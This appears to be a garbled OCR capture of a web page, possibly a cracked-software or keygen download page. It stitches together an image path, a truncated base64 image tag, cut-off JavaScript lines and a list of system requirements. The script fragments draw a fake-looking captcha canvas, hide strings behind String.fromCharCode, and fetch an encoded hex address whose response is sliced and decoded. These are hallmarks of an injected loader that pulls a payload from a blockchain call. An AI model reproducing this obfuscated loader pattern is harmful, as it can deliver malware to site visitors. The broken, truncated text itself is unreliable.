
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for setup